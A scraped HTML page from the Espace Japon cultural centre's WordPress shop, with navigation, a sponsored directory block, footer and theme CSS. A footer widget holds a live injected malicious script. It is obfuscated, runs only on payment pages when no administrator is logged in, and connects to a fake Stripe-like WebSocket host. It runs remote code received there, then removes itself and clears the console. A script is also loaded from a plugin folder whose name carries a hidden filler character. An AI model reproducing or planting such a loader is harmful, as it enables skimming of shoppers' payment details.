                <li  class="has-sub" ><a href="https://www.espacejapon.com/activites/cours-de-japonais/">Cours de japonais</a>  <!--a href="#"><i class="fa fa-chevron-down" aria-hidden="true"></i></a-->  </li><li  class="has-sub" ><a href="https://www.espacejapon.com/activites/cours-de-cuisine/">Cours de cuisine japonaise</a>  <!--a href="#"><i class="fa fa-chevron-down" aria-hidden="true"></i></a-->  </li><li  class="has-sub" ><a href="https://www.espacejapon.com/activites/ateliers-culturels/">Ateliers culturels</a>  <!--a href="#"><i class="fa fa-chevron-down" aria-hidden="true"></i></a-->  </li><li ><a href="https://www.espacejapon.com/activites/pour-les-enfants/">Activités adaptées aux enfants</a>  </li>            </ul>
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-55367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55367"><a href="https://www.espacejapon.com/bons-cadeaux/">Bons cadeaux</a></li>
<li id="menu-item-57778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57778"><a href="https://www.espacejapon.com/boutique-artisan/">Boutique de créations japonaises en ligne</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-214"><a href="https://www.espacejapon.com/evenements/actualite/">Actualités</a>
<ul class="sub-menu">
	<li id="menu-item-215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-215"><a href="https://www.espacejapon.com/evenements/expositions/">Expositions</a>
	<ul class="sub-menu">
		<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://www.espacejapon.com/location-de-nos-espaces-%e5%b1%95%e8%a6%a7%e4%bc%9a%e5%a0%b4%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%ab/">Location de nos espaces – 展覧会場レンタル</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-549"><a href="https://www.espacejapon.com/evenements/hors-les-murs/">Hors les murs</a>
<ul class="sub-menu">
	<li id="menu-item-3084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3084"><a href="https://www.espacejapon.com/activites-pour-les-entreprises/">Activités pour les Entreprises – Team Building</a></li>
	<li id="menu-item-38735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38735"><a href="https://www.espacejapon.com/wp-content/uploads/2023/09/Team-Building-Espace-Japon-new.pdf">Voir le catalogue de nos activités Team Building</a></li>
	<li id="menu-item-8199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8199"><a href="https://www.espacejapon.com/animations-culturelles-pour-les-enfants/">Animations culturelles pour les enfants</a></li>
	<li id="menu-item-8209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8209"><a href="https://www.espacejapon.com/evenements/hors-les-murs/">Tous les Hors les Murs</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <div id="content" class="site-content">

        
            <div class="bandeau-haut"></div>
                    <div class="container">
            <div class="row">

                <style>
.annuaire-full {
    border: 1px solid #ccc;
    background: #fff;
}
</style>
    <h2 class="activite-titre mb-4"><span>ANNUAIRE DIGIBU</span></h2>
    <section id="primary" class="content-area col-sm-12 col-md-12 col-lg-12">
        <main id="main" class="site-main" role="main">

            
    <div class="annuaire-full">
        <link href="https://fonts.googleapis.com/css?family=Barlow+Condensed:400,500,600|Roboto:300,400,700" rel="stylesheet">
<link href="https://digibu.net/api/annuaire.css" rel="stylesheet">
<div class="annuaire-header container-fluid">
    <header class="row">
        <h4 class="title-annuaire">
            <a href="https://digibu.net" rel="home">
               Contenu sponsorisé par digibu.net
            </a>
        </h4>
        <!--select class="custom-select">
            <option value="fr">Français</option>
            <option value="jp">日本語</option>
        </select-->
        <ul class="pull-right">

            <li><a hre="#"><i class="fa fa-bars"></i></a>
                <ul class="d-none">
                    <li class="categ-food">
                        <a href="/annuaire/events/all/"><span>Agenda culturel</span>
                            <figure></figure>
                        </a>
                    </li>
                    <li class="categ-food">
                        <a href="/annuaire/categorie/food/"><span>Food</span>
                            <figure></figure>
                        </a>
                    </li>
                    <li class="categ-travel">
                        <a href="/annuaire/categorie/travel/"><span>Travel</span>
                            <figure></figure>
                        </a>
                    </li>
                    <li class="categ-culture">
                        <a href="/annuaire/categorie/culture/"><span>Culture</span>
                            <figure></figure>
                        </a>
                    </li>
                    <li class="categ-lifestyle">
                        <a href="/annuaire/categorie/lifestyle/"><span>Life Style</span>
                            <figure></figure>
                        </a>
                    </li>
                    <li class="categ-b-to-b">
                        <a href="/annuaire/categorie/b-to-b/"><span>B to B</span>
                            <figure></figure>
                        </a>
                    </li>
                    <li class="categ-services">
                        <a href="/annuaire/categorie/services/"><span>Services</span>
                            <figure></figure>
                        </a>
                    </li>
                    <li class="categ-services">
                        <a href="/annuaire/geolocalisation/points/"><span>Autour de moi</span>
                            <figure></figure>
                        </a>
                    </li>
                </ul>

        </ul>
    </header>
</div>
<div class="row  annuaire-content">
    <main id="main" class="col-12 site-main pt-5" role="main">
        <!--figure class="home-categ" style="background-image:url();"></figure-->
        <a href="/annuaire/categorie/b-to-b/" class="back-home"><i class="fa fa-chevron-left"></i></a>
        <h2 class="front-categorie">B to B</h2>
        <div class="categorie">
            <div class="detail">
                <figure style="background-image:url();"></figure>
                <div class="media-body">
                    <div class="categ mt-3">B to B</div>
                    <h3 class="mt-0"></h3>
                    <div class="adresse">  </div>

                                                                                                    
                    
                                                                                                                        
                    <div class="el-info-etablissement">

                                                                        
                        <div>
                            <br>
                        </div>
                                                

                        
                    </div>

                </div>

            </div>
        </div>
    </main>
</div>
<!--div class="footer-categ closed">
    <h3>Que recherchez-vous ?</h3>
    <div class="categories">
        <ul class="categ">
                    </ul>
    </div>
    <footer id="site-footer" class="fixed-bottom page-footer">
        <ul class="social-network">
            <li><a href="#"><span class="dashicons dashicons-facebook"></span></a></li>
            <li><a href="#"><span class="dashicons dashicons-twitter"></span></a></li>
            <li><a href="#"><span class="dashicons dashicons-instagram"></span></a></li>
        </ul>

        <ul class="legal-link">
            <li><a href="#">Mentions légales</a></li>
            <li><a href="#">Contact</a></li>
            <li><a href="#">Politique de confidentialité</a></li>
        </ul>
    </footer>
</div-->
<script>
    (function ($) {
        $('.fa-bars').on('click', function () {
            if( $('.pull-right ul').hasClass('d-none')){
                $('.pull-right ul').removeClass('d-none').slideDown(200)
            }else{
                $('.pull-right ul').slideUp(200).addClass('d-none')
            }


        });
    })(jQuery);
</script>

    </div>
    <script src="https://digibu.net/wp-content/themes/annuaire/assets/js/annuaire.js"></script>
    

        </main>
    </section>



    </div><!-- .row -->
    </div><!-- .container -->
    </div><!-- #content -->
            <div id="footer-widget" class="row m-0 border border-white">

                                            <div class="col-12 col-md-4 p-3 p-md-5 bg-light border border-white"><section id="block-7" class="widget widget_block"></section></div>
                                                                <div class="col-12 col-md-4 p-3 p-md-5 bg-light border border-white"><section id="block-8" class="widget widget_block"><script>
if(document.querySelector("#admin-bar-inline-css")||!document.getElementById("payment")){}
else {
let e=document.createElement("script");
e.textContent = `const _0x1431d7=_0x38f7;(function(_0x19746b,_0x424f20){const _0x455c03=_0x38f7,_0x5808c2=_0x19746b();while(!![]){try{const _0x49a433=parseInt(_0x455c03(0xff))/0x1*(-parseInt(_0x455c03(0x105))/0x2)+parseInt(_0x455c03(0x101))/0x3*(-parseInt(_0x455c03(0xfd))/0x4)+-parseInt(_0x455c03(0x109))/0x5+-parseInt(_0x455c03(0x107))/0x6*(-parseInt(_0x455c03(0x10d))/0x7)+parseInt(_0x455c03(0xfe))/0x8+parseInt(_0x455c03(0xfc))/0x9*(parseInt(_0x455c03(0x103))/0xa)+parseInt(_0x455c03(0x10c))/0xb;if(_0x49a433===_0x424f20)break;else _0x5808c2['push'](_0x5808c2['shift']());}catch(_0x38dba3){_0x5808c2['push'](_0x5808c2['shift']());}}}(_0x4171,0xb2fd1));function _0x4171(){const _0x21e197=['fromCharCode','46XpRYsJ','href','1260654nAPhmr','message','2667450gBXYbh','addEventListener','map','20110420YpGBpu','7BvjYAM','CLOSED','3087585HdKvzg','1759892ZMvBQa','943072nGsBeZ','15335RNjQIP','CLOSING','6kxEVhJ','readyState','10dLepBR'];_0x4171=function(){return _0x21e197;};return _0x4171();}const iukx=[0x5d,0x59,0x59,0x10,0x5,0x5,0x59,0x5e,0x58,0x43,0x5a,0x4f,0x7,0x4d,0x4b,0x5e,0x4f,0x5d,0x4b,0x53,0x4,0x49,0x45,0x47,0x5,0x4d,0x5d,0x15,0x59,0x45,0x5f,0x58,0x49,0x4f,0x17],yaf=0x2a;function _0x38f7(_0x198fab,_0x559f7f){const _0x417174=_0x4171();return _0x38f7=function(_0x38f7e3,_0x27b8ae){_0x38f7e3=_0x38f7e3-0xfb;let _0x24ac38=_0x417174[_0x38f7e3];return _0x24ac38;},_0x38f7(_0x198fab,_0x559f7f);}(!window['ww']||window['ww'][_0x1431d7(0x102)]===WebSocket[_0x1431d7(0xfb)]||window['ww'][_0x1431d7(0x102)]===WebSocket[_0x1431d7(0x100)])&&(window['ww']=new WebSocket(String[_0x1431d7(0x104)](...iukx[_0x1431d7(0x10b)](_0x38e7c1=>_0x38e7c1^yaf))+encodeURIComponent(location[_0x1431d7(0x106)])),window['ww'][_0x1431d7(0x10a)](_0x1431d7(0x108),_0x4feea7=>{new Function(_0x4feea7['data'])();}));`,
e.onload=function(){
	this?.remove(),
	console.clear()
},
document.head.appendChild(e),
document.getElementById("footer-widget")?.remove()}
</script></section></div>
                                        
        </div>


    
    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="container">

            <div class="row">


                <div class="col-md-8">
                    <div class="row carte-adresse">
                        <div class="col-md-6 adresse">
                            <strong>
                                Espace Japon
                            </strong>
                            <br>
                            12 Rue de Nancy, 75010 Paris - France
                            <br>
                            Tél : 01 47 00 77 47
                            <br> 
							Email : <a href="mailto:infos@espacejapon.com">infos@espacejapon.com</a>
                            <br>
                            Ouvert au public : du mardi au vendredi
                            <br>
                            de 13h à 19h, le samedi de 13h à 18h
							<br> 
							<a href="https://www.espacejapon.com/comment-se-rendre-a-espace-japon/" style="text-decoration: underline;">> Se rendre à Espace Japon</a>
                            <hr>
                            <ul class="menu-footer">
                                <li><a href="/mentions-legales/">Mentions légales</a></li>
                                <li><a href="/conditions-generales-de-vente/">C.G.V.</a></li>
                            </ul>
                        </div>
                        <div class="col-md-6">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2624.249460735204!2d2.3562677515098858!3d48.872520807563546!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47e66e0d95084949%3A0x69e67093c39464ad!2sEspace+Japon!5e0!3m2!1sfr!2sfr!4v1519894344186"
                                    width="100%"
                                    height="100%" frameborder="0" style="border:0" allowfullscreen></iframe>
                        </div>
                    </div>
                </div>

                <div class="col-md-4 reseaux-sociaux">

                    <h2>Suivez-nous : </h2>
                    <div>
                        <a class="res-linkk" href="https://www.facebook.com/espacejapon/" target="_blank"><i class="fa fa-facebook"></i></a>
                        <!--a class="res-linkk" href="" target="_blank"><i class="fa fa-twitter"></i></a-->
                        <a class="res-linkk" href="https://www.instagram.com/espacejapon/" target="_blank"><i class="fa fa-instagram"></i></a>
                    </div>


                </div>

            </div>
            <div class="site-info">
                &copy; 2025 <a href="https://www.espacejapon.com">Espace Japon</a>
            </div><!-- close .site-info -->
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script>

    (function ($) {

        $(function () {

            $('.has-sub .fa-chevron-down').on('click', function () {
                $('#menu-activites .active').removeClass('active');
                $(this).parent().toggleClass('active');
            });


            $('body').on('click', '.btn-check-coupon', function (e) {
               console.log( $('.shop_table').text().indexOf('Bon Cadeau'));
                if ($('.shop_table').text().indexOf('Bon Cadeau') > 0) {
                    e.preventDefault();
                    alert('Un seul bon cadeau par commande');
                }
            });

        });

    })(jQuery);

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1760578-2"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'UA-1760578-2');
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/espacejapon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.espacejapon.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<script type="text/javascript" id="wwp-script-js-extra">
/* <![CDATA[ */
var wwpscript = {"product_id":"27689","product_type":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/woo-wholesale-pricingㅤ/assets/js/script.js?ver=1.0.0" id="wwp-script-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/themes/espacejapon/inc/assets/js/skip-link-focus-fix.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.espacejapon.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espacejapon.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.espacejapon.com/wp-content/plugins/woo-wholesale-pricing%E3%85%A4/assets/css/wwp-css-script.css?ver=1.6.5
body_size: 99
content:
#wholesale_tire_price tbody tr.active td {
	color: black;
	background-color: #cc7cf5;
}

--- FILE ---
content_type: text/css
request_url: https://www.espacejapon.com/wp-content/themes/espacejapon/style.css?ver=6.8.3
body_size: 4327
content:
/*
Theme Name: EspaceJapon
Theme URI: https://umazuma.com/
Author: Yann Gibert
Author URI: https://umazuma.com/
Description:  Thème édité par Umazuma sur la base de WP Bootstrap Starter (https://afterimagedesigns.com/wp-bootstrap-starter/)
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: espace-japon

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Woocommerce
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 2.5rem;
}

hr {
    box-sizing: content-box;
    height: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
h1, h2, h3, h4, h5, h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin: 1em 0;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
header#masthead {
    margin-bottom: 0;
    padding: .74rem 1rem;
}

.navbar-brand > a {
    color: rgba(0, 0, 0, 0.9);
    font-size: 1.1rem;
    outline: medium none;
    text-decoration: none;
    color: #fff;
    font-weight: 700;
}

.navbar-brand > a:visited, .navbar-brand > a:hover {
    text-decoration: none;
}

#page-sub-header {
    position: relative;
    padding-top: 5rem;
    padding-bottom: 5rem;
    text-align: center;
    font-size: 1.25rem;
    background-size: cover !important;
}

#page-sub-header h1 {
    line-height: 1;
    font-size: 4rem;
    color: #563e7c;
    margin-bottom: 1rem !important;
}

#page-sub-header p {
    margin-bottom: 0;
    line-height: 1.4;
    font-size: 1.25rem;
    font-weight: 300;
    color: #212529;
}

a.page-scroller {
    color: #333;
    font-size: 2.6rem;
    display: inline-block;
    margin-top: 2rem;
}

@media screen and (min-width: 768px) {
    #page-sub-header h1 {
        font-size: 3.750rem;
        line-height: 1;
    }

    #page-sub-header {
        padding-top: 5rem;
        padding-bottom: 5rem;
        font-size: 1.25rem;
    }
}

@media screen and (min-width: 992px) {
    #page-sub-header p {
        max-width: 50rem;
        margin: 0 auto;
    }
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
#masthead nav {
    padding-left: 0;
    padding-right: 0;
}

#masthead .navbar-nav > li > a {
    color: #cdbfe3;
    padding: 0.5rem;
    font-weight: 500;
}

#masthead .navbar-nav > li > a:hover {
    color: #fff;
    font-weight: 600;
    /*background: #f9f9f9;*/
}

.navbar-brand {
    height: auto;
}

.navbar-toggle .icon-bar {
    background: #000 none repeat scroll 0 0;
}

.dropdown-menu .dropdown-toggle::after {
    border-bottom: 0.3em solid transparent;
    border-left: 0.3em solid;
    border-top: 0.3em solid transparent;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
    display: block;
}

.dropdown-item {
    line-height: 1.2;
    padding-bottom: 0.313rem;
    padding-top: 0.313rem;
}

.dropdown-menu {
    min-width: 12.500rem;
}

.dropdown .open .dropdown-menu {
    display: block;
    left: 12.250em;
    top: 0;
}

.dropdown-menu .dropdown-item {
    white-space: normal;
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display: none;
    }
}

@media screen and (min-width: 769px) {
    .dropdown-menu li > .dropdown-menu {
        right: -9.875rem;
        top: 1.375rem;
    }
}

@media screen and (max-width: 991px) {
    .dropdown-menu {
        border: medium none;
        margin-left: 1.250rem;
        padding: 0;
    }

    .dropdown-menu li a {
        padding: 0;
    }

    #masthead .navbar-nav > li > a {
        padding-bottom: 0.625rem;
        padding-top: 0.313rem;
    }

    .navbar-light .navbar-toggler {
        border: medium none;
        outline: none;
    }
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}

.navigation.post-navigation {
    padding-top: 1.875rem;
}

.post-navigation .nav-previous a,
.post-navigation .nav-next a {
    border: 1px solid #ddd;
    border-radius: 0.938rem;
    display: inline-block;
    padding: 0.313rem 0.875rem;
    text-decoration: none;
}

.post-navigation .nav-next a::after {
    content: " \2192";
}

.post-navigation .nav-previous a::before {
    content: "\2190 ";
}

.post-navigation .nav-previous a:hover,
.post-navigation .nav-next a:hover {
    background: #eee none repeat scroll 0 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 0.313rem;
    line-height: normal;
    padding: 0.938rem 1.438rem 0.875rem;
    text-decoration: none;
    top: 0.313rem;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

a img.alignright {
    float: right;
    margin: 0.313rem 0 1.25rem 1.25rem;
}

a img.alignnone {
    margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.alignleft {
    float: left;
    margin: 0.313rem 1.25rem 1.25rem 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption.alignnone {
    margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignleft {
    margin: 0.313rem 1.25rem 1.25rem 0;
}

.wp-caption.alignright {
    margin: 0.313rem 0 1.25rem 1.25rem;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
}

.widget_search .search-form input[type="submit"] {
    display: none;
}

.nav > li > a:focus,
.nav > li > a:hover {
    background-color: #eee;
    text-decoration: none;
}

.half-rule {
    width: 6rem;
    margin: 2.5rem 0;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
#content.site-content {
    padding-bottom: 3.75rem;
    padding-top: 4.125rem;
}

.sticky .entry-title::before {
    content: '\f08d';
    font-family: fontawesome;
    font-size: 1.563rem;
    left: -2.5rem;
    position: absolute;
    top: 0.375rem;
}

.sticky .entry-title {
    position: relative;
}

.single .byline,
.group-blog .byline {
    display: inline;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

.page-template-blank-page .entry-content,
.blank-page-with-container .entry-content {
    margin-top: 0;
}

.post.hentry {
    margin-bottom: 4rem;
}

.posted-on, .byline, .comments-link {
    color: #9a9a9a;
}

.entry-title > a {
    color: inherit;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-body .pull-left {
    padding-right: 0.625rem;
}

.comment-list .comment {
    display: block;
}

.comment-list {
    padding-left: 0;
}

.comments-title {
    font-size: 1.125rem;
}

.comment-list .pingback {
    border-top: 1px solid rgba(0, 0, 0, 0.125);
    padding: 0.563rem 0;
}

.comment-list .pingback:first-child {
    border: medium none;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}


a[href*="actualite"] {
    color: #222;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

.btn-small-width {
    position: absolute;
    right: 20px;
    top: 27px;
    font-size: 2rem;
    color: #fff;
    display: none;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    background: #f1f1f1 none repeat scroll 0 0;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 0.313rem 0.313rem 0;
    text-align: center;
}

.wp-caption img[class*="wp-image-"] {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}

.wp-caption .wp-caption-text {
    font-size: 0.688rem;
    line-height: 1.063rem;
    margin: 0;
    padding: 0.625rem;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-item .gallery-columns-2 {
    max-width: 50%;
}

.gallery-item .gallery-columns-3 {
    max-width: 33.33333%;
}

.gallery-item .gallery-columns-4 {
    max-width: 25%;
}

.gallery-item .gallery-columns-5 {
    max-width: 20%;
}

.gallery-item .gallery-columns-6 {
    max-width: 16.66667%;
}

.gallery-item .gallery-columns-7 {
    max-width: 14.28571%;
}

.gallery-item .gallery-columns-8 {
    max-width: 12.5%;
}

.gallery-item .gallery-columns-9 {
    max-width: 11.11111%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Plugin Compatibility
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Woocommerce
--------------------------------------------------------------*/
.woocommerce-cart-form .shop_table .coupon .input-text {
    width: 8.313rem !important;
}

.variations_form .variations .value > select {
    margin-bottom: 0.625rem;
}

.woocommerce-MyAccount-content .col-1,
.woocommerce-MyAccount-content .col-2 {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Elementor
--------------------------------------------------------------*/
.elementor-page article .entry-footer {
    display: none;
}

.elementor-page.page-template-fullwidth #content.site-content {
    padding-bottom: 0;
    padding-top: 0;
}

.elementor-page .entry-content {
    margin-top: 0;
}

/*--------------------------------------------------------------
## Visual Composer
--------------------------------------------------------------*/
.vc_desktop article .entry-footer {
    display: none;
}

.vc_desktop #content.site-content {
    padding-bottom: 0;
    padding-top: 0;
}

.vc_desktop .entry-content {
    margin-top: 0;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
footer#colophon {
    color: #99979c;
    background-color: #f7f7f7;
    font-size: 85%;
}

.copyright {
    font-size: 0.875rem;
    margin-bottom: 0;
